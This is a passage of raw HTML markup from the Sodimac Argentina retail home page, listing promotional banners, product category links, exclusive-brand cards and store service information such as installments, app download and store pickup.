id="showcase-CollapsedCards-e09dd220-fd81-46c9-bc13-3eaf16c716f9-desktop-card-8"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/category/cat670054/iluminacion/?cid=bnc_hom_46604" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div><div class="w-100 Card-module_title__Hv8yR Card-module_title-15__uUUJg">Iluminación</div></div></a></div></div></div><div id="showcase-ESIContainer-75f1fdba-4d11-4b79-a4b2-bc322c8c6b54-container" data-testid="showcase-ESIContainer-75f1fdba-4d11-4b79-a4b2-bc322c8c6b54-container" data-audience="none" style="display:contents"><div class="w-100"><esi:include id="showcase-ESIContainer-75f1fdba-4d11-4b79-a4b2-bc322c8c6b54" data-testid="esi-container" data-esi="true" data-esi-id="showcase-ESIContainer-75f1fdba-4d11-4b79-a4b2-bc322c8c6b54" data-slot-id="HOME-AM-1" data-audience-name="" data-audience="none" data-target-component-id="8d5sAQLM7AJGYv1lLE9g" data-target-component-name="Showcase" data-target-component-entry-id="" data-default-component-id="8d5sAQLM7AJGYv1lLE9g" data-default-component-name="Showcase" data-default-component-entry-id="bltf83e37de147c01e3" data-channel="HOME-AM-1">
      <script id="__ESI_DATA_HOME-AM-1_showcase-ESIContainer-75f1fdba-4d11-4b79-a4b2-bc322c8c6b54__-script" type="text/javascript">
            (function() {
              try {
                console.log("running self exec script for __ESI_DATA_HOME-AM-1_showcase-ESIContainer-75f1fdba-4d11-4b79-a4b2-bc322c8c6b54__");
                Object.defineProperty(window, "__ESI_DATA_HOME-AM-1_showcase-ESIContainer-75f1fdba-4d11-4b79-a4b2-bc322c8c6b54__", {
                  value: {"componentToRender":"default","props":null},
                  writable: false,
                });
                console.log("ending self exec script for __ESI_DATA_HOME-AM-1_showcase-ESIContainer-75f1fdba-4d11-4b79-a4b2-bc322c8c6b54__");
              } catch (e) {
                console.error(e);
              }
            })();
      </script></esi:include><div data-esi-container-placeholder="true"></div></div></div></div></div><div class="container-fluid container-xl"><div class="row"><div class="rich-text col-md-12" id="main-RichText-c06e1129-7d2c-4ca2-b773-e52ddb3eef07"><h4 style="text-align: center;">Renová tus muebles</h4><p style="text-align: center;">Preparate para la vuelta al cole</p></div><div class="banner col-12 col-md-6 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-63230c00-d6fd-4caf-ae03-f1b37cf25695" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/category/cat20006/sillas-de-escritorio/?cid=bnt_hom_41140" target="_self" class="Banner-module_banner-two__JGhI4 Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><div class="banner col-6 col-md-3 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-fa99a88b-685c-4d7b-afba-3e087b39a9d8" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/category/cat20008/escritorios/?cid=bnt_hom_41141" target="_self" class="Banner-module_banner-five__FO6g8 Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><div class="banner col-6 col-md-3 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-c1e8f156-a6c1-4ebc-ab57-2ca7caefda1d" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/collection/Termosybazar/?cid=bnt_hom_41142" target="_self" class="Banner-module_banner-five__FO6g8 Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><div class="rich-text col-md-12" id="main-RichText-063f48ac-56bf-4d83-9f9a-8a8f70f5fa02"><h4 style="text-align: center;">Disfrutá del aire libre</h4><p style="text-align: center;">Transformá tu espacio exterior</p></div><div class="banner col-6 col-md-3 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-11a1b28d-e960-43f6-abe4-e35c50c2fb64" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/category/cat3820027/camping-y-playa/?cid=bnt_hom_40981" target="_self" class="Banner-module_banner-five__FO6g8 Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><div class="banner col-6 col-md-3 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-56002abf-77e8-4f84-8a76-9e111f766ebb" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/category/cat20280/muebles-para-exterior/?cid=bnt_hom_40982" target="_self" class="Banner-module_banner-five__FO6g8 Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><div class="banner col-6 col-md-3 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-874b3be0-9626-4c00-89fd-b140d1ccc891" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/category/cat670022/parrillas/?cid=bnt_hom_40995" target="_self" class="Banner-module_banner-five__FO6g8 Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><div class="banner col-6 col-md-3 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-f715db68-895f-410c-aa89-ccec9a60a670" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/category/cat670016/jardin/?cid=bnt_hom_40996" target="_self" class="Banner-module_banner-five__FO6g8 Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><div class="col-lg-12 px-lg-4 px-0" style="width:-webkit-fill-available"><div class="Carousel-module__carousel-container___ORmd0" data-testid="carousel-id"></div></div><div class="rich-text col-md-12" id="main-RichText-78645d67-396a-47d6-b450-c46768d5fa13"><h4 style="text-align: center;">Mantenete fresco</h4><p style="text-align: center;">Temperatura ideal todo el día</p></div><div class="banner col-12 col-md-6 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-96badeb1-f62f-4b6a-a44a-87d6b6eaf23c" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/category/cat20630/aires-acondicionados/?cid=bnt_hom_41148" target="_self" class="Banner-module_banner-two__JGhI4 Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><div class="banner col-12 col-md-6 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-1b6293ce-3775-495a-b871-789b0dad4ebe" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/category/cat1740006/ventiladores/?cid=bnt_hom_41149" target="_self" class="Banner-module_banner-two__JGhI4 Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><div class="rich-text col-md-12" id="main-RichText-9a6b9203-f423-454f-875d-e32dc1481d4f"><h4 style="text-align: center;">Ideas para tu hogar</h4><p style="text-align: center;">Decorá todos los rincones</p></div><div class="CollapsedCards-module_collapsed-cards__QVUXA spacer-normal pt-2" id="main-CollapsedCards-be3ac7ee-a299-430f-90bd-78c48ade75f6" data-testid="collapsed-cards" data-wrapper="C-Collapsed_"><div class="dy-class-collapsecards CollapsedCards-module_container__l251E CollapsedCards-module_container-7__QzIfe"><div class="d-flex Card-module_card__AIGXd Card-module_card-count-7__OPQSP dy-class-collapsecard" data-testid="cards" id="main-CollapsedCards-be3ac7ee-a299-430f-90bd-78c48ade75f6-desktop-card-0"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/content/Ideas_para_tu_lavadero/?cid=car_hom_49677" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-7__OPQSP dy-class-collapsecard" data-testid="cards" id="main-CollapsedCards-be3ac7ee-a299-430f-90bd-78c48ade75f6-desktop-card-1"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/content/Ideas_para_tu_jardin/?cid=car_hom_49656" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-7__OPQSP dy-class-collapsecard" data-testid="cards" id="main-CollapsedCards-be3ac7ee-a299-430f-90bd-78c48ade75f6-desktop-card-2"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/content/Ideas_para_tu_bano/?cid=car_hom_49673" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-7__OPQSP dy-class-collapsecard" data-testid="cards" id="main-CollapsedCards-be3ac7ee-a299-430f-90bd-78c48ade75f6-desktop-card-3"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/content/Ideas_para_tu_comedor/?cid=car_hom_49675" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-7__OPQSP dy-class-collapsecard" data-testid="cards" id="main-CollapsedCards-be3ac7ee-a299-430f-90bd-78c48ade75f6-desktop-card-4"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/content/Ideas_para_tu_dormitorio/?cid=car_hom_49672" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-7__OPQSP dy-class-collapsecard" data-testid="cards" id="main-CollapsedCards-be3ac7ee-a299-430f-90bd-78c48ade75f6-desktop-card-5"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/content/Ideas_para_tu_living/?cid=car_hom_49676" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-7__OPQSP dy-class-collapsecard" data-testid="cards" id="main-CollapsedCards-be3ac7ee-a299-430f-90bd-78c48ade75f6-desktop-card-6"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/content/Ideas_para_tu_cocina/?cid=car_hom_49674" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div></a></div></div></div><div class="rich-text col-md-12" id="main-RichText-3b74eea8-7d30-4209-9e6d-2ab3828b6358"><h4 style="text-align: center;">Diseñá espacios que inspiran</h4><p style="text-align: center;">Pisos y paredes que combinan estilo y calidad</p></div><div class="banner col-6 col-md-3 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-857abc14-2ec4-4662-99ae-a7c7a94a96e6" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/category/cat20670/ceramicas/?cid=bnc_hom__55931" target="_self" class="Banner-module_banner-five__FO6g8 Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><div class="banner col-6 col-md-3 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-12c80caa-38d7-488b-8d83-978167c3eff5" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/category/cat20672/porcelanatos/?cid=bnc_hom_55932" target="_self" class="Banner-module_banner-five__FO6g8 Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><div class="banner col-6 col-md-3 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-489b7e40-d0ac-489c-9e12-1036375f5bdd" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/category/cat1300003/revestimientos-texturados/?cid=bnc_hom_55933" target="_self" class="Banner-module_banner-five__FO6g8 Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><div class="banner col-6 col-md-3 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-77ce5f0c-0d05-403f-9bea-ab5303705031" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/category/cat20696/pintura-latex/?cid=bnc_hom_55934" target="_self" class="Banner-module_banner-five__FO6g8 Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><section data-testid="ProductCardCarousel" class="ProductCardCarousel-module_wrapper__tGBtS"><div class="ProductCardCarousel-module_wrapper__tGBtS-wrapper "><div class="ProductCardCarousel-module_wrapper__tGBtS-placeholder"></div></div></section><div class="rich-text col-md-12" id="main-RichText-92286da1-d03b-4166-987d-3c77f84a42aa"><h4 style="text-align: center;">Equipá tu hogar</h4><p style="text-align: center;">Todo lo necesario para tu confort</p></div><div class="banner col-6 col-md-3 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-bfcee6e7-300c-471b-ac6d-cf700c28b016" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/category/cat180049/electrodomesticos-de-linea-blanca/?cid=bnc_hom_55935" target="_self" class="Banner-module_banner-five__FO6g8 Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><div class="banner col-6 col-md-3 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-eef3194a-1556-486e-87f9-9296e2636fbd" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/category/cat3770058/pequenos-electrodomesticos/?cid=bnc_hom_55936" target="_self" class="Banner-module_banner-five__FO6g8 Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><div class="banner col-6 col-md-3 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-b384785a-10dd-484f-97bf-a4e4fab84a15" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/category/cat20046/placares-y-zapateros/?cid=bnc_hom_55937" target="_self" class="Banner-module_banner-five__FO6g8 Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><div class="banner col-6 col-md-3 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-fbfa0374-8d47-4bdb-98ab-8c9927275d03" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/category/cat20016/muebles-de-comedor/?cid=bnc_hom_55938" target="_self" class="Banner-module_banner-five__FO6g8 Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><div class="rich-text col-md-12" id="main-RichText-40579142-b88b-4501-a2d1-bf7de4ff1ae1"><h4 style="text-align: center;">Hacé realidad tus ideas</h4><p style="text-align: center;">Encontrá todo lo que necesitás para tus proyectos</p></div><div class="banner col-12 col-md-6 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-4ea3d50c-41c1-4dfc-a831-992c0a1ce0ab" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/category/cat20888/herramientas-electricas-e-inalambricas/?cid=bnc_hom_55939" target="_self" class="Banner-module_banner-two__JGhI4 Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><div class="banner col-6 col-md-3 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-72cfe197-5a68-4d31-ac31-f2cc791b70ea" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/category/cat20938/cajas-de-herramientas-y-organizadores/?cid=bnc_hom_55940" target="_self" class="Banner-module_banner-five__FO6g8 Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><div class="banner col-6 col-md-3 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-16d160fd-ad7c-4999-80dd-f28582cdb409" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/category/cat20428/bano/?cid=bnc_hom_55941" target="_self" class="Banner-module_banner-five__FO6g8 Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><div class="col-lg-12 px-lg-4 px-0" style="width:-webkit-fill-available"><div class="Carousel-module__carousel-container___ORmd0" data-testid="carousel-id"></div></div><div class="CollapsedCards-module_collapsed-cards__QVUXA spacer-normal pb-3" id="main-CollapsedCards-d9e5416d-24f4-44e6-a65f-7885c86965c4" data-testid="collapsed-cards" data-wrapper="C-Collapsed_"><div class="dy-class-collapsecards CollapsedCards-module_container__l251E CollapsedCards-module_container-6__XIKty"><div class="d-flex Card-module_card__AIGXd Card-module_card-count-6__qx5RR Card-module_is-rounded__c6FV6 dy-class-collapsecard" data-testid="cards" id="main-CollapsedCards-d9e5416d-24f4-44e6-a65f-7885c86965c4-desktop-card-0"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/category/cat4120003/aberturas/?cid=prdhom10499" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div><div class="w-100 Card-module_title__Hv8yR Card-module_title-15__uUUJg">Aberturas</div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-6__qx5RR Card-module_is-rounded__c6FV6 dy-class-collapsecard" data-testid="cards" id="main-CollapsedCards-d9e5416d-24f4-44e6-a65f-7885c86965c4-desktop-card-1"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30040/maderas-y-tableros/?cid=prdhom10500" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div><div class="w-100 Card-module_title__Hv8yR Card-module_title-15__uUUJg">Maderas </div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-6__qx5RR Card-module_is-rounded__c6FV6 dy-class-collapsecard" data-testid="cards" id="main-CollapsedCards-d9e5416d-24f4-44e6-a65f-7885c86965c4-desktop-card-2"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20992/plomeria/?cid=prdhom10501" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div><div class="w-100 Card-module_title__Hv8yR Card-module_title-15__uUUJg">Plomería</div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-6__qx5RR Card-module_is-rounded__c6FV6 dy-class-collapsecard" data-testid="cards" id="main-CollapsedCards-d9e5416d-24f4-44e6-a65f-7885c86965c4-desktop-card-3"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20968/cables-electricos/?cid=prdhom10502" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div><div class="w-100 Card-module_title__Hv8yR Card-module_title-15__uUUJg">Electricidad</div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-6__qx5RR Card-module_is-rounded__c6FV6 dy-class-collapsecard" data-testid="cards" id="main-CollapsedCards-d9e5416d-24f4-44e6-a65f-7885c86965c4-desktop-card-4"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30018/automovil/?cid=prdhom10503" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div><div class="w-100 Card-module_title__Hv8yR Card-module_title-15__uUUJg">Automóvil</div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-6__qx5RR Card-module_is-rounded__c6FV6 dy-class-collapsecard" data-testid="cards" id="main-CollapsedCards-d9e5416d-24f4-44e6-a65f-7885c86965c4-desktop-card-5"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30038/materiales-de-construccion/?cid=prdhom10504" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div><div class="w-100 Card-module_title__Hv8yR Card-module_title-15__uUUJg">Materiales de construcción</div></div></a></div></div></div><div class="banner col-12 col-md-12 Banner-module_banner-container__S3XbN spacer-normal" id="main-Banner-0e88fe04-4854-4f86-8cdf-09ff7d7274e5" data-testid="banner"><a href="https://www.sodimac.com.ar/sodimac-ar/circulo-de-especialistas/?cid=bnchom10485" target="_self" class="Banner-module_banner-one__kcbtH Banner-module_banner-body__-lcBU" data-testid="link"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></a></div><div class="title Title-module_title-container__tFGKW col-md-12" id="main-Title-23797f82-2e8f-404b-8e1e-7edf9ff6967d">Marcas exclusivas</div><div class="CollapsedCards-module_collapsed-cards__QVUXA spacer-normal pt-1" id="main-CollapsedCards-2c3b00e5-a68d-4361-9bd0-850da20a9f83" data-testid="collapsed-cards" data-wrapper="C-Collapsed_"><div class="dy-class-collapsecards CollapsedCards-module_container__l251E CollapsedCards-module_container-6__XIKty"><div class="d-flex Card-module_card__AIGXd Card-module_card-count-6__qx5RR dy-class-collapsecard" data-testid="cards" id="main-CollapsedCards-2c3b00e5-a68d-4361-9bd0-850da20a9f83-desktop-card-0"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/brand/just%20home%20collection?sortBy=derived.price.event.search.5021,desc&amp;cid=car_hom_50924" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-6__qx5RR dy-class-collapsecard" data-testid="cards" id="main-CollapsedCards-2c3b00e5-a68d-4361-9bd0-850da20a9f83-desktop-card-1"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/brand/holztek/?cid=car_hom_50925" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-6__qx5RR dy-class-collapsecard" data-testid="cards" id="main-CollapsedCards-2c3b00e5-a68d-4361-9bd0-850da20a9f83-desktop-card-2"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/brand/klimber?sortBy=derived.price.event.search.5021,desc&amp;cid=car_hom_50926" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-6__qx5RR dy-class-collapsecard" data-testid="cards" id="main-CollapsedCards-2c3b00e5-a68d-4361-9bd0-850da20a9f83-desktop-card-3"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/brand/bauker/?cid=car_hom_50928" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-6__qx5RR dy-class-collapsecard" data-testid="cards" id="main-CollapsedCards-2c3b00e5-a68d-4361-9bd0-850da20a9f83-desktop-card-4"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/brand/k%c3%b6lor?cid=car_hom_50930" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div></a></div><div class="d-flex Card-module_card__AIGXd Card-module_card-count-6__qx5RR dy-class-collapsecard" data-testid="cards" id="main-CollapsedCards-2c3b00e5-a68d-4361-9bd0-850da20a9f83-desktop-card-5"><a data-cta="true" data-testid="card-link" href="https://www.sodimac.com.ar/sodimac-ar/brand/halux/?cid=car_hom_50931" target="_self" class="w-100" rel="noreferrer noopener"><div class="Card-module_image-container__60mH1 p-md-0"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div></a></div></div></div><div class="icon-and-information col-12 IconsAndInformation-module_icons-and-information__w8euO spacer-normal pt-3" id="main-IconsAndInformation-cea9e510-6e90-4fd9-ba6e-aa145c2a883b"><div class="IconsAndInformation-module_swiper-container__eyfdu"><div data-testid="swiper" class="IconsAndInformation-module_icon-row__s-T8o"><div class="IconsAndInformation-module_icon-col__CdHNz" data-testid="icons-and-information-col"><a href="https://www.sodimac.com.ar/sodimac-ar/content/Catalogos_Sodimac?cid=car_hom_43879" data-testid="item-url" class="icon-and-information-item w-100 text-decoration-none" id="main-IconsAndInformation-cea9e510-6e90-4fd9-ba6e-aa145c2a883b-item-0"><div class="IconAndInformationItem-module_iai-item-body__BR2Uk h-100 text-center"><div class="IconAndInformationItem-module_item-icon-image__nLd3B"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div><div><div class="IconAndInformationItem-module_item-icon-title__-u778 text-center">Catálogos</div><div class="IconAndInformationItem-module_item-icon-description__CYeVN text-center"><p></p>
<p>Inspiración para tus proyectos</p>
<p></p></div></div></div></a></div><div class="IconsAndInformation-module_icon-col__CdHNz" data-testid="icons-and-information-col"><a href="https://www.sodimac.com.ar/sodimac-ar/content/Financiacion/?cid=car_hom_43874" data-testid="item-url" class="icon-and-information-item w-100 text-decoration-none" id="main-IconsAndInformation-cea9e510-6e90-4fd9-ba6e-aa145c2a883b-item-1"><div class="IconAndInformationItem-module_iai-item-body__BR2Uk h-100 text-center"><div class="IconAndInformationItem-module_item-icon-image__nLd3B"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div><div><div class="IconAndInformationItem-module_item-icon-title__-u778 text-center">Pagá en cuotas</div><div class="IconAndInformationItem-module_item-icon-description__CYeVN text-center"><span>Hasta 12 cuotas fijas</span></div></div></div></a></div><div class="IconsAndInformation-module_icon-col__CdHNz" data-testid="icons-and-information-col"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1440002/?cid=car_hom_43877" data-testid="item-url" class="icon-and-information-item w-100 text-decoration-none" id="main-IconsAndInformation-cea9e510-6e90-4fd9-ba6e-aa145c2a883b-item-2"><div class="IconAndInformationItem-module_iai-item-body__BR2Uk h-100 text-center"><div class="IconAndInformationItem-module_item-icon-image__nLd3B"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div><div><div class="IconAndInformationItem-module_item-icon-title__-u778 text-center">Descargá la APP</div><div class="IconAndInformationItem-module_item-icon-description__CYeVN text-center"><p>Disfrutá de los beneficios</p></div></div></div></a></div><div class="IconsAndInformation-module_icon-col__CdHNz" data-testid="icons-and-information-col"><a href="https://www.sodimac.com.ar/sodimac-ar/content/Entrega_o_retiro/?cid=infhom10473" data-testid="item-url" class="icon-and-information-item w-100 text-decoration-none" id="main-IconsAndInformation-cea9e510-6e90-4fd9-ba6e-aa145c2a883b-item-3"><div class="IconAndInformationItem-module_iai-item-body__BR2Uk h-100 text-center"><div class="IconAndInformationItem-module_item-icon-image__nLd3B"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div><div><div class="IconAndInformationItem-module_item-icon-title__-u778 text-center">¡No esperes más!</div><div class="IconAndInformationItem-module_item-icon-description__CYeVN text-center"><p></p>
<p>Retiro en tienda en 2 horas</p>
<p></p></div></div></div></a></div><div class="IconsAndInformation-module_icon-col__CdHNz" data-testid="icons-and-information-col"><a href="https://www.sodimac.com.ar/sodimac-ar/content/Tiendas/?cid=infhom10471" data-testid="item-url" class="icon-and-information-item w-100 text-decoration-none" id="main-IconsAndInformation-cea9e510-6e90-4fd9-ba6e-aa145c2a883b-item-4"><div class="IconAndInformationItem-module_iai-item-body__BR2Uk h-100 text-center"><div class="IconAndInformationItem-module_item-icon-image__nLd3B"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div><div><div class="IconAndInformationItem-module_item-icon-title__-u778 text-center">Nuestros locales</div><div class="IconAndInformationItem-module_item-icon-description__CYeVN text-center"><p>Retiro en tienda</p></div></div></div></a></div><div class="IconsAndInformation-module_icon-col__CdHNz" data-testid="icons-and-information-col"><a href="tel:08106667634" data-testid="item-url" class="icon-and-information-item w-100 text-decoration-none" id="main-IconsAndInformation-cea9e510-6e90-4fd9-ba6e-aa145c2a883b-item-5"><div class="IconAndInformationItem-module_iai-item-body__BR2Uk h-100 text-center"><div class="IconAndInformationItem-module_item-icon-image__nLd3B"><div class="lazyload-wrapper "><div class="lazyload-placeholder"></div></div></div><div><div class="IconAndInformationItem-module_item-icon-title__-u778 text-center">Comprá por teléfono</div><div class="IconAndInformationItem-module_item-icon-description__CYeVN text-center"><p>Lun a Vie.&nbsp;09 a 18hs. 0810 666 7634</p></div></div></div></a></div></div></div></div></div></div><div class="container-fluid container-xl"><div data-testid="seo-component" data-wrapper="S-SEO" class="seo SEO-module_rich-text-box-container__gaMkG container-fluid spacer-normal" id="seo-search-SEO-612a5491-734e-4b41-bf62-318914770e45"><div class="row SEO-module_padding-row__Z-9W-"><div class="col-12 col-md-10 